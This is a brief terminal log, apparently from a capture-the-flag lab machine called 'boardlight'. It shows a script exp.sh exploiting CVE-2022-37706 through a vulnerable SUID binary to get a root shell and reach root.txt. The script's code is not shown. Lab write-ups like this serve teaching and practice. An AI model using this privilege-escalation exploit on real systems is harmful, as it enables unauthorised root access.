 larissa@boardlight:/tmp$ vi exp.sh
larissa@boardlight:/tmp$ bash exp.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
root
# cd /root
# ls
root.txt  snap
#